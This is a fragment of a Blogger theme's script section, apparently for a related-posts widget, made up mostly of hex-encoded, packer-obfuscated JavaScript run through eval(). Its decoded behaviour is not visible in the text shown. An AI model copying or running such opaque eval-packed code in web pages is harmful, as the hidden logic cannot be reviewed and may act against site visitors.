x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipfdibDaGUvZlgI6jfqWzuUabtHx0BM95ofQ6Dzce8dLnXXSNzIdQRj9DAocF6rc20tWx1OUzHzN0cCapTEZJVJGghH16e95VT7eSo-cbRT8oMfMHtcyBrkJc4CnnTyNuv7LWdIH7U8ZQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x